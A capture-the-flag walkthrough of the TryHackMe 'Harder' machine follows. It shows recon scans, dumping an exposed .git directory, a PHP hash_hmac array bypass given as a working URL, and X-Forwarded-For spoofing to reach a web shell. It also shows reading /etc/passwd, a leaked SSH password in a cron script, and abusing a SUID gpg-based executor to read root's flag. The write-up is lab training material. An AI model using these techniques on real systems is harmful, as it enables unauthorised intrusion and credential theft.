Harder : TryHackMe
Real pentest findings combined
alpine real world git seclists

Task 1: Hack your way and try harder
The machine is completly inspired by real world pentest findings. Perhaps you will consider them very challanging but without any rabbit holes. Once you have a shell it is very important to know which underlying linux distibution is used and where certain configurations are located. Hints to the initial foodhold: Look closely at every request. Re-scan all newly found web services/folders and may use some wordlists from seclists (https://tools.kali.org/password-attacks/seclists). Read the source with care.
As the description says, we need to look at everything closely, every status code, cookies, etc.
Nmap Scan
nmap -sS -A -o nmap
-A : Os detection, version detection, traceroute -sS : TCP syn scan ( for faster scan, needs root privilege ) -o : For storing output in file
Nmap scan report for 10.10.63.111
Host is up (0.18s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
**22/tcp open ssh OpenSSH 8.3 (protocol 2.0)
80/tcp open http nginx 1.18.0**
|_http-server-header: nginx/1.18.0
|_http-title: Error
Network Distance: 2 hops
<OS detection data>
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 182.12 ms 10.8.0.1
2 182.51 ms 10.10.63.111
So we got port 80 and port 22 open.
Http service ( Port 80 )

Using gobuster for directory busting
$gobuster -u http://10.10.232.123/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u : url -w : wordlist
=====================================================
Gobuster v2.0.1 OJ Reeves ([@TheColonial](http://twitter.com/TheColonial))
=====================================================
[+] Mode : dir
[+] Url/Domain : [http://10.10.232.123/](http://10.10.232.123/)
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2020/08/16 05:19:45 Starting gobuster
=====================================================
2020/08/16 05:19:46 [-] Wildcard response found: [http://10.10.232.123/f00df75c-6253-49a7-aad9-f87e45b19ea1](http://10.10.232.123/f00df75c-6253-49a7-aad9-f87e45b19ea1) => 200
2020/08/16 05:19:46 [!] To force processing of Wildcard responses, specify the '-fw' switch.
=====================================================
2020/08/16 05:19:46 Finished
=====================================================
All error requests are redirected to this error page.
Let’s intercept requests on burp and have a look at response headers.
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Sun, 16 Aug 2020 14:22:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.19
Set-Cookie: TestCookie=just+a+test+cookie; expires=Sun, 16-Aug-2020 15:22:04 GMT; Max-Age=3600; path=/; **domain=pwd.harder.local**; secure
Content-Length: 1985
So it sets a cookie to the domain pwd.harder.localwhich means there should be another site hosted using virtual hosting with server name pwd.harder.local.
For accessing this site, we need to set the host header to pwd.harder.local. To do that we can add an entry in our /etc/hosts file
$ sudo echo "<machine_ip_address> pwd.harder.local" >> /etc/hosts
/etc/hosts should look like this
127.0.0.1 localhost
127.0.1.1 kali
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
**<machine_ip_address> pwd.harder.local**
Now lets access pwd.harder.local.
On trying default username and password, we can log in as admin: admin.

Looking at the response header
**HTTP/1.1 400 Bad Request**
Server: nginx/1.18.0
Date: Sun, 16 Aug 2020 14:45:12 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
We got a 400 Bad Request, we will get into that in a bit.
Since git is one of the tags of the room, so I tried accessing
[http://pwd.harder.local/.git/](http://pwd.harder.local/.git/)
# weget 403 forbidden error but on other request we get 404 not found
Which means there is a git directory. So we need to enumerate the git directory. In order to get the contents of the directory, I used this tool.
$ /opt/GitTools/Dumper/gitdumper.sh [http://pwd.harder.local/.git/](http://pwd.harder.local/.git/) git
Now cd into git and viewing logs.
$ git log
commit 9399abe877c92db19e7fc122d2879b470d7d6a58 (HEAD -> master)
Author: evs <[email protected]>
Date: Thu Oct 3 18:12:23 2019 +0300
add gitignore
commit 047afea4868d8b4ce8e7d6ca9eec9c82e3fe2161
Author: evs <[email protected]>
Date: Thu Oct 3 18:11:32 2019 +0300
add extra security
commit ad68cc6e2a786c4e671a6a00d6f7066dc1a49fc3
Author: evs <[email protected]>
Date: Thu Oct 3 14:00:52 2019 +0300
added index.php
In order to get all the files in the previous commits
$ **git checkout .**
Updated 4 paths from the index
$ **ls -a**
. .. auth.php .git .gitignore hmac.php index.php
$ **cat .gitignore**
credentials.php
secret.php
So there is credentials.php file in the server and we need to access it to gain more access.
Contents of index.php
<?php
session_start();
require("auth.php");
$login = new Login;
$login->authorize();
require("hmac.php");
require("credentials.php");
?>
<table style="border: 1px solid;">
<tr>
<td style="border: 1px solid;">url</td>
<td style="border: 1px solid;">username</td>
<td style="border: 1px solid;">password (cleartext)</td>
</tr>
<tr>
<td style="border: 1px solid;"><?php echo $creds[0]; ?></td>
<td style="border: 1px solid;"><?php echo $creds[1]; ?></td>
<td style="border: 1px solid;"><?php echo $creds[2]; ?></td>
</tr>
</table>
Here it includes auth, calls the authorize method in Login class, and includes hmac and credentials. At last, it prints the $creds array’s content.
If you look into the auth.php file, it does not do much. It has a login class with authorize method. Authorize method checks if the cookies are set or not and if the cookies match the credentials, then the user stays logged in or is logged out. So if we use admin: admin creds we are logged in.
Now it includes hmac.php
<?php
if (empty($_GET['h']) || empty($_GET['host'])) {
header('HTTP/1.0 400 Bad Request');
print("missing get parameter");
die();
}
require("secret.php"); //set $secret var
if (isset($_GET['n'])) {
$secret = hash_hmac('sha256', $_GET['n'], $secret);
}
$hm = hash_hmac('sha256', $_GET['host'], $secret);
if ($hm !== $_GET['h']){
header('HTTP/1.0 403 Forbidden');
print("extra security check failed");
die();
}
?>
If we look at the headers after logging in we saw 400 Bad Request. Sow this must be running and we didn’t set the h and host parameter.
if (isset($_GET['n'])) {
$secret = hash_hmac('sha256', $_GET['n'], $secret);
}
$hm = hash_hmac('sha256', $_GET['host'], $secret);
if ($hm !== $_GET['h']){
header('HTTP/1.0 403 Forbidden');
print("extra security check failed");
die();
}
If n is set then it creates sha256 hash with data n and secret $secret ($secret is defined in secrets.php which we don’t have access to) and assigns to variable $secret. This $secret is again used as secret key with data from host parameter to create a sha256 hash which is assigned to $hm. If that is equal to h get parameter then we can get further.
Since we don’t have access to $secret value so we need to bypass this. This article has information on how to bypass the check.
Following the article, if an array is passed as parameter **n **then the hmac function becomes
$secret = hash_hmac('sha256',Array(),$secret)
# It expects string but array is given so it gives a warning and returns false
Now $secret becomes false then the third parameter becomes false and we can generate hmac hash of any text and get further.
hash_hmac('sha256','ros.com',false)
73aeb29c6c1c96be662ca4b240afe6bfc950c2f60d6c612e7b4f79a92d662701
Now if we give this URL
[http://pwd.harder.local/index.php?n[]=1&host=ros.com&h=73aeb29c6c1c96be662ca4b240afe6bfc950c2f60d6c612e7b4f79a92d662701](http://pwd.harder.local/index.php?n[]=1&host=ros.com&h=73aeb29c6c1c96be662ca4b240afe6bfc950c2f60d6c612e7b4f79a92d662701)
n : array
host : ros.com
h : 73aeb29c6c1c96be662ca4b240afe6bfc950c2f60d6c612e7b4f79a92d662701
This results in

We get another virtual host. Now again we need to add this to /etc/hosts file in order to access this
<machine_ip_address> shell.harder.htb

Again we get the 404 pages, so I thought the vhost should be different. In order to make it similar to the other vhost. Changed the vhost to shell.harder.local editing the /etc/hosts file.
On accessing http://shell.harder.local/ we get the login page and the new credentials worked.

On logging in we get

So now we need to bypass this. In order to bypass this, we need to set the X-Forwarded-For header and set its value to 10.10.10.0/24

On viewing on the browser

So we got a web shell. Again intercepted the request in burp in order to run the commands and setting the X-Forwarded-For header.
On running whoami we get www .
/etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
evs:x:1000:1000:Linux User,,,:/home/evs:/bin/ash
www:x:1001:1001:www:/home/www:/bin/ash > cmd=ls -la /home/evs
total 12
drwxr-sr-x 1 evs evs 4096 Jul 7 22:29 .
drwxr-xr-x 1 root root 4096 Jul 7 22:28 ..
-rw-r--r-- 1 evs evs 33 Jul 6 22:02 user.txt
We got the user.
find command was not working so had to do the manual enumeration.
On enumerating the cronjobs, we get a file
cmd=ls -la /etc/periodic/15min/
total 12
drwxr-xr-x 1 root root 4096 Jul 7 22:29 .
drwxr-xr-x 1 root root 4096 May 29 14:20 ..
-rwxr-xr-x 1 www www 190 Jul 6 21:40 evs-backup.sh > cmd=ls -la /etc/periodic/15min/evs-backup.sh
#!/bin/ash
# ToDo: create a backup script, that saves the /www directory to our internal server
# for authentication use ssh with user "evs" and password <password>
Now ssh on the server, to get a shell

Enumerating the box with linenum script didn’t work. So enumerated manually to search for .sh scripts.
harder:~$ find / -name *.sh 2>/dev/null
/usr/bin/findssl.sh
/usr/local/bin/run-crypted.sh
/etc/periodic/15min/evs-backup.sh > /usr/local/bin/run-crypted.sh
harder:~$ cat /usr/local/bin/run-crypted.sh
#!/bin/sh
if [ $# -eq 0 ]
then
echo -n "[*] Current User: ";
whoami;
echo "[-] This program runs only commands which are encypted for [email protected] using gpg."
echo "[-] Create a file like this: echo -n whoami > command"
echo "[-] Encrypt the file and run the command: execute-crypted command.gpg"
else
export GNUPGHOME=/root/.gnupg/
gpg --decrypt --no-verbose "$1" | ash
fi
Files in /usr/local/bin
harder:~$ ls -la /usr/local/bin/
total 32
drwxr-xr-x 1 root root 4096 Jul 7 22:28 .
drwxr-xr-x 1 root root 4096 May 29 14:20 ..
**-rwsr-x--- 1 root evs 19960 Jul 6 21:28 execute-crypted**
-rwxr-x--- 1 root evs 412 Jul 7 20:58 run-crypted.sh
We have the execute-crypted binary with suid set. So we need to follow along the run-crypted.sh script to get the root flag.
So we need to search for gpg key
harder:~$ find / -name "root@harder*" 2>/dev/null
/var/backup/[email protected]
So we have a public key. Now we need to encrypt the command file using this public key to get the root flag.
In order to sign, let’s first import the gpg key
harder:~$ **gpg --import /var/backup/[email protected]**
gpg: directory '/home/evs/.gnupg' created
gpg: keybox '/home/evs/.gnupg/pubring.kbx' created
gpg: /home/evs/.gnupg/trustdb.gpg: trustdb created
gpg: key C91D6615944F6874: public key "Administrator <[email protected]>" imported
gpg: Total number processed: 1
gpg: imported: 1
Create a filename with the command to read root flag
harder:~$ **echo "cat /root/root.txt" > cmd**
Now encrypt the file
harder:~$ **gpg --recipient [email protected] cmd **
gpg: WARNING: no command supplied. Trying to guess what you mean ...
gpg: no valid OpenPGP data found.
gpg: processing message failed: Unknown system error
harder:~$ gpg --recipient [email protected] --encrypt cmd
gpg: 6C1C04522C049868: There is no assurance this key belongs to the named user
sub cv25519/6C1C04522C049868 2020-07-07 Administrator <[email protected]>
Primary key fingerprint: 6F99 621E 4D64 B6AF CE56 E864 C91D 6615 944F 6874
Subkey fingerprint: E51F 4262 1DB8 87CB DC36 11CD 6C1C 0452 2C04 9868
It is NOT certain that the key belongs to the person named
in the user ID. If you *really* know what you are doing,
you may answer the next question with yes.
Use this key anyway? (y/N) y
Which creates a file cmd.gpg in the directory
Running /usr/local/bin/execute-crypted with the encrypted file, we get the flag
harder:~$ **/usr/local/bin/execute-crypted cmd.gpg**
gpg: encrypted with 256-bit ECDH key, ID 6C1C04522C049868, created 2020-07-07
"Administrator <[email protected]>"
<flag.txt>
This way I got the flags. This was a different type of OS, so enumerating the box was a bit difficult. Hope you liked the writeup. If you have any suggestions feel free to comment.
](https://cdn-images-1.medium.com/max/2000/1*tVXxXDy7fmT522KXLMXMjQ.png)
